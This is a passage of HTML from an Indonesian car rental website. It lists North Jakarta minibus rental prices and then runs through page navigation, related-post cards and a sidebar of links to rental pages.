ringsatoe toyota hiace di harga Rp.1.700.000 paket all inn 12 jam dalam kota sedangkan untuk penyewaan konsumen ke luar kota 2.150.000 per hari terdiri dari mobil bbm serta pengemudi di luar karcis tol dan parkir</p><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_ELF_JAKARTA_UTARA">RENTAL MOBIL ELF JAKARTA UTARA</span></h4><p>Pabrikan jepang ini mengembangkan jenis microbus cukup sukses karena isuzu di kenal di indonesia adalah rajanya disel dengan adanya izusu elf ini di sambut gembira para rental yang sering menyewakan paket-paket wisata tour dan lain-lain. Isuzu Elf bisa andalkan. Dengan kapasitas tempat duduk 20 orang, Elf bisa anda pilih untuk lebih berhemat karena bisa menumpang penumpang lebih banyak di ringsatoe kami menawarkan dengan harga Rp.1.400.000,- paket all inn 12 jam dalam kota sedangkan untuk penyewaan konsumen ke luar kota 2.000.000 per hari terdiri dari mobil bbm serta pengemudi di luar karcis tol dan parkir</p><h2 class="wp-block-heading"><span id="HUBUNGI_KONTAK_RINGSATOE_RENTAL_MOBIL_JAKARTA_UTARA">HUBUNGI KONTAK RINGSATOE RENTAL MOBIL JAKARTA UTARA</span></h2><p>Anda yang membutuhkan tempat layanan penyewaan Rental mobil jakarta utara dapat menghubungi customer support melalui nomer kontak yang tertera dalam website ini</p></div><div class="post-item-metadata entry-meta">
<span class="tags-links">Tags: <a href="https://ringsatoe.com/tag/rentalmobiljakartautara/" rel="tag">#rentalmobiljakartautara</a> <a href="https://ringsatoe.com/tag/rentalmobillepaskuncijakartautara/" rel="tag">#rentalmobillepaskuncijakartautara</a> <a href="https://ringsatoe.com/tag/rentalmobilmurahjakartautara/" rel="tag">#rentalmobilmurahjakartautara</a> <a href="https://ringsatoe.com/tag/rentalmobilterdekatjakartautara/" rel="tag">#rentalmobilterdekatjakartautara</a> <a href="https://ringsatoe.com/tag/sewamobillepaskuncijakartautara/" rel="tag">#sewamobillepaskuncijakartautara</a> <a href="https://ringsatoe.com/tag/sewamobilmurahjakartautara/" rel="tag">#sewamobilmurahjakartautara</a> <a href="https://ringsatoe.com/tag/sewamobilterdekatjakartautara/" rel="tag">#sewamobilterdekatjakartautara</a></span></div><nav class="navigation post-navigation" aria-label="Post navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://ringsatoe.com/rental-mobil-jakarta-selatan/" rel="prev"><span class="em-post-navigation">Previous</span> 18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></div><div class="nav-next"><a href="https://ringsatoe.com/rental-mobil-jakarta-barat/" rel="next"><span class="em-post-navigation">Next</span> 18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></div></div></nav></div></div></div><div class="promotionspace enable-promotionspace"><div class="af-reated-posts darknews-customizer"><div class="af-title-subtitle-wrap"><h4 class="widget-title header-after1 ">
<span class="heading-line-before"></span>
<span class="heading-line">Related Stories</span>
<span class="heading-line-after"></span></h4></div><div class="af-container-row clearfix"><div class="col-3 float-l pad latest-posts-grid af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default"><div class="read-img pos-rel read-bg-img">
<a class="aft-post-image-link"
href="https://ringsatoe.com/rental-mobil-jakarta-pusat/" aria-label="18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &#038; TERDEKAT">18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &#038; TERDEKAT</a>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="171" data-src="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-pusat-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &amp; TERDEKAT" decoding="async" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-pusat-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-pusat-e1641887581450.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &amp; TERDEKAT 9"><noscript><img width="300" height="171" src="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-pusat-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &amp; TERDEKAT" decoding="async" srcset="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-pusat-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-pusat-e1641887581450.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &amp; TERDEKAT 9"></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"><ul class="cat-links"><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="RENTAL MOBIL JAKARTA PUSAT" href="https://ringsatoe.com/category/rental-mobil-jakarta-pusat/">
RENTAL MOBIL JAKARTA PUSAT
</a></li><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="JAKARTA AREA" href="https://ringsatoe.com/category/jakarta-area/">
JAKARTA AREA
</a></li></ul></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h4>
<a href="https://ringsatoe.com/rental-mobil-jakarta-pusat/" aria-label="18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &#038; TERDEKAT">18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &#038; TERDEKAT</a></h4></div><div class="post-item-metadata entry-meta"><span class="author-links"><span class="item-metadata posts-date">
<i class="far fa-clock" aria-hidden="true"></i>
23/05/2021          </span>
</span>
<span class="aft-comment-view-share">
</span></div></div></div></div><div class="col-3 float-l pad latest-posts-grid af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default"><div class="read-img pos-rel read-bg-img">
<a class="aft-post-image-link"
href="https://ringsatoe.com/rental-mobil-jakarta-barat/" aria-label="18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="171" data-src="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-barat-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-barat-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-barat.jpg 700w" data-sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 10"><noscript><img width="300" height="171" src="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-barat-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" srcset="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-barat-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-barat.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 10"></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"><ul class="cat-links"><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="RENTAL MOBIL JAKARTA BARAT" href="https://ringsatoe.com/category/rental-mobil-jakarta-barat/">
RENTAL MOBIL JAKARTA BARAT
</a></li><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="JAKARTA AREA" href="https://ringsatoe.com/category/jakarta-area/">
JAKARTA AREA
</a></li></ul></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h4>
<a href="https://ringsatoe.com/rental-mobil-jakarta-barat/" aria-label="18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL JAKARTA BARAT TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></h4></div><div class="post-item-metadata entry-meta"><span class="author-links"><span class="item-metadata posts-date">
<i class="far fa-clock" aria-hidden="true"></i>
23/05/2021          </span>
</span>
<span class="aft-comment-view-share">
</span></div></div></div></div><div class="col-3 float-l pad latest-posts-grid af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default"><div class="read-img pos-rel read-bg-img">
<a class="aft-post-image-link"
href="https://ringsatoe.com/rental-mobil-jakarta-selatan/" aria-label="18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="171" data-src="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-selatan-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-selatan-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-selatan.jpg 700w" data-sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 11"><noscript><img width="300" height="171" src="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-selatan-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" srcset="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-selatan-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-selatan.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 11"></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"><ul class="cat-links"><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="RENTAL MOBIL JAKARTA SELATAN" href="https://ringsatoe.com/category/rental-mobil-jakarta-selatan/">
RENTAL MOBIL JAKARTA SELATAN
</a></li><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="JAKARTA AREA" href="https://ringsatoe.com/category/jakarta-area/">
JAKARTA AREA
</a></li></ul></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h4>
<a href="https://ringsatoe.com/rental-mobil-jakarta-selatan/" aria-label="18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></h4></div><div class="post-item-metadata entry-meta"><span class="author-links"><span class="item-metadata posts-date">
<i class="far fa-clock" aria-hidden="true"></i>
23/05/2021          </span>
</span>
<span class="aft-comment-view-share">
</span></div></div></div></div></div></div></div></article></main></div><div id="secondary" class="sidebar-area sidebar-sticky-top"><aside class="widget-area color-pad"><div id="search-3" class="widget darknews-widget widget_search"><form role="search" method="get" class="search-form" action="https://ringsatoe.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div><div id="recent-posts-3" class="widget darknews-widget widget_recent_entries"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Pos-pos Terbaru</span><span class="heading-line-after"></span></h2><ul><li>
<a href="https://ringsatoe.com/rental-mobil-bekasi/">18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></li><li>
<a href="https://ringsatoe.com/rental-mobil-depok/">18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></li><li>
<a href="https://ringsatoe.com/rental-mobil-cilandak/">18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></li><li>
<a href="https://ringsatoe.com/rental-mobil-jakarta/">18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &#038; TERDEKAT</a></li><li>
<a href="https://ringsatoe.com/rental-mobil-jakarta-pusat/">18 CARA RENTAL MOBIL JAKARTA PUSAT TERBAIK 24 JAM HARGA MURAH &#038; TERDEKAT</a></li></ul></div><div id="block-2" class="widget darknews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>Januari 2026</caption><thead><tr><th scope="col" aria-label="Senin">S</th><th scope="col" aria-label="Selasa">S</th><th scope="col" aria-label="Rabu">R</th><th scope="col" aria-label="Kamis">K</th><th scope="col" aria-label="Jumat">J</th><th scope="col" aria-label="Sabtu">S</th><th scope="col" aria-label="Minggu">M</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td id="today">31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Bulan sebelumnya dan selanjutnya" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://ringsatoe.com/2021/12/">&laquo; Des</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div><div id="block-3" class="widget darknews-widget widget_block"><ul class="wp-block-list"><li><a href="https://www.tedorentcar.com/" target="_blank" rel="noreferrer noopener">SEWA MOBIL JAKARTA</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-jakarta-selatan/" target="_blank" rel="noreferrer noopener">SEWA MOBIL JAKARTA SELATAN</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-jakarta-timur/" target="_blank" rel="noreferrer noopener">SEWA MOBIL JAKARTA TIMUR</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-jakarta-utara/" target="_blank" rel="noreferrer noopener">SEWA MOBIL JAKARTA UTARA</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-jakarta-barat/" target="_blank" rel="noreferrer noopener">SEWA MOBIL JAKARTA BARAT</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-jakarta-pusat/" target="_blank" rel="noreferrer noopener">SEWA MOBIL JAKARTA PUSAT</a></li><li><a href="https://www.tedorentcar.com/" target="_blank" rel="noreferrer noopener">SEWA MOBIL ALPHARD JAKARTA</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-bekasi/" target="_blank" rel="noreferrer noopener">SEWA MOBIL BEKASI</a></li><li><a href="https://www.tedorentcar.com/" target="_blank" rel="noreferrer noopener">RENTAL MOBIL JAKARTA</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-bogor/" target="_blank" rel="noreferrer noopener">SEWA MOBIL BOGOR</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-depok/" target="_blank" rel="noreferrer noopener">SEWA MOBIL DEPOK</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-tangerang/" target="_blank" rel="noreferrer noopener">SEWA MOBIL TANGERANG</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-tangerang-selatan/" target="_blank" rel="noreferrer noopener">SEWA MOBIL TANGERANG SELATAN</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-bandara-soekarno-hatta/" target="_blank" rel="noreferrer noopener">SEWA MOBIL BANDARA</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-bintaro/" target="_blank" rel="noreferrer noopener">SEWA MOBIL BINTARO</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-kelapa-gading/" target="_blank" rel="noreferrer noopener">SEWA MOBIL KELAPA GADING</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-rawamangun/" target="_blank" rel="noreferrer noopener">SEWA MOBIL RAWAMANGUN</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-cibubur/" target="_blank" rel="noreferrer noopener">SEWA MOBIL CIBUBUR</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-cinere/" target="_blank" rel="noreferrer noopener">SEWA MOBIL CINERE</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-cibinong/" target="_blank" rel="noreferrer noopener">SEWA MOBIL CIBINONG</a></li><li><a rel="noreferrer noopener" href="https://www.tedorentcar.com/rental-mobil-bintaro/" target="_blank">RENTAL MOBIL MURAH BINTARO</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-ciledug/" target="_blank" rel="noreferrer noopener">SEWA MOBIL CILEDUG</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-bandara-soekarno-hatta/" target="_blank" rel="noreferrer noopener">SEWA MOBIL BANDARA SOEKARNO HATTA</a></li><li><a href="https://www.tedorentcar.com/rental-mobil-di-stasiun-gambir/">SEWA MOBIL STASIUN GAMBIR</a></li></ul></div></aside></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout darknews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h4 class="widget-title header-after1 ">
<span class="heading-line-before"></span>
<span class="heading-line">You may have missed</span>
<span class="heading-line-after"></span></h4></div></div><div class="af-container-row clearfix"><div class="col-4 pad float-l"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default"><div class="read-img pos-rel read-bg-img">
<a class="aft-post-image-link"
href="https://ringsatoe.com/rental-mobil-bekasi/" aria-label="18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="171" data-src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-bekasi-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-bekasi-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-bekasi-e1641887545173.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 12"><noscript><img width="300" height="171" src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-bekasi-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-bekasi-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-bekasi-e1641887545173.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 12"></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"><ul class="cat-links"><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="BEKASI AREA" href="https://ringsatoe.com/category/bekasi-area/">
BEKASI AREA
</a></li><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="RENTAL MOBIL BEKASI" href="https://ringsatoe.com/category/rental-mobil-bekasi/">
RENTAL MOBIL BEKASI
</a></li></ul></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h4>
<a href="https://ringsatoe.com/rental-mobil-bekasi/" aria-label="18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL BEKASI TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></h4></div><div class="post-item-metadata entry-meta"><span class="author-links"><span class="item-metadata posts-date">
<i class="far fa-clock" aria-hidden="true"></i>
26/12/2021          </span>
</span>
<span class="aft-comment-view-share">
</span></div></div></div></div><div class="col-4 pad float-l"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default"><div class="read-img pos-rel read-bg-img">
<a class="aft-post-image-link"
href="https://ringsatoe.com/rental-mobil-depok/" aria-label="18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="171" data-src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-depok-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-depok-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-depok-e1641887554651.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 13"><noscript><img width="300" height="171" src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-depok-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-depok-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-depok-e1641887554651.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 13"></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"><ul class="cat-links"><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="DEPOK AREA" href="https://ringsatoe.com/category/depok-area/">
DEPOK AREA
</a></li><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="RENTAL MOBIL DEPOK" href="https://ringsatoe.com/category/rental-mobil-depok/">
RENTAL MOBIL DEPOK
</a></li></ul></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h4>
<a href="https://ringsatoe.com/rental-mobil-depok/" aria-label="18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL DEPOK TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></h4></div><div class="post-item-metadata entry-meta"><span class="author-links"><span class="item-metadata posts-date">
<i class="far fa-clock" aria-hidden="true"></i>
26/12/2021          </span>
</span>
<span class="aft-comment-view-share">
</span></div></div></div></div><div class="col-4 pad float-l"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default"><div class="read-img pos-rel read-bg-img">
<a class="aft-post-image-link"
href="https://ringsatoe.com/rental-mobil-cilandak/" aria-label="18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="171" data-src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-cilandak-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN HARGA MURAH 24 JAM TERBAIK DAN TERPERCAYA" decoding="async" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-cilandak-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-cilandak-e1641887591520.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 14"><noscript><img width="300" height="171" src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-cilandak-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN HARGA MURAH 24 JAM TERBAIK DAN TERPERCAYA" decoding="async" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-cilandak-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-cilandak-e1641887591520.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 14"></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"><ul class="cat-links"><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="RENTAL MOBIL JAKARTA SELATAN" href="https://ringsatoe.com/category/rental-mobil-jakarta-selatan/">
RENTAL MOBIL JAKARTA SELATAN
</a></li></ul></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h4>
<a href="https://ringsatoe.com/rental-mobil-cilandak/" aria-label="18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA">18 CARA RENTAL MOBIL CILANDAK JAKARTA SELATAN TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</a></h4></div><div class="post-item-metadata entry-meta"><span class="author-links"><span class="item-metadata posts-date">
<i class="far fa-clock" aria-hidden="true"></i>
25/12/2021          </span>
</span>
<span class="aft-comment-view-share">
</span></div></div></div></div><div class="col-4 pad float-l"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default"><div class="read-img pos-rel read-bg-img">
<a class="aft-post-image-link"
href="https://ringsatoe.com/rental-mobil-jakarta/" aria-label="18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &#038; TERDEKAT">18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &#038; TERDEKAT</a>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="171" data-src="https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-2-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &amp; TERDEKAT" decoding="async" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-2-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-2-e1640418644603.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" title="18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &amp; TERDEKAT 15"><noscript><img width="300" height="171" src="https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-2-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &amp; TERDEKAT" decoding="async" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-2-300x171.jpg 300w, https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-2-e1640418644603.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" title="18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &amp; TERDEKAT 15"></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"><ul class="cat-links"><li class="meta-category">
